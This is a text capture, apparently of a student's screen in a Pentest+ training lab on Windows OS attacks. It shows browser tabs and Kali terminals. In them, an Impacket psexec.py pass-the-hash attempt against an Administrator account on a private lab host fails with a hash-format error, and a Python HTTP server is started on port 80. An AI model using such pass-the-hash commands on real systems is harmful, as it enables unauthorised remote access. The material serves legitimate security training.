 5.1.3 Lab - Google Docs
My Apps Dashboard | TST
Amazon AppStream 2.0
Pentest+ Envronment Set
Lab 5.1.3 Windows OS Att
Lab 4.1.1b Mastery Assess
Course Modules: 23/FA En
Lab 4.1.1c Assessment: Se
appstream2.us-east-2.aws.amazon.com/#/streaming?reference=fleet%2FCybersecurity-Fleet
Resources
Canvas
Tutor
Login | CompTIA
main.py
Pocket Prep
picoCTF
Interview Scripting
BASH
Yandex
A+ practice tests
Free cert exams
Mod 3 Enterprise
AppStream
New Try the new Portal Fn
1 2 3 4 3
10.0.8.10
0:42
kali@kali: /usr/share/doc/python3-impacket/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ /usr/share/doc/python3-impacket/examples
┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 psexec.py Administrator@10.0.8.29 -hashes 3bf9df5772981ce2d0d627783dff1cbf
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Traceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/psexec.py", line 680, in <module>
executer = PSEXEC(command, options.path, options.file, options.c, int(options.port), usernam
e, password, domain, options.hashes,
File "/usr/share/doc/python3-impacket/examples/psexec.py", line 85, in __init__
self.__lmhash, self.__nthash = hashes.split(':')
ValueError: not enough values to unpack (expected 2, got 1)
┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo python3 psexec.py Administrator@10.0.8.29 -hashes 3bf9df5772981ce2d0d627783dff1cbf
python3: can't open file '/home/kali/psexec.py': [Errno 2] No such file or directory
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Tra
File Sys
Hor
Wor
Captures1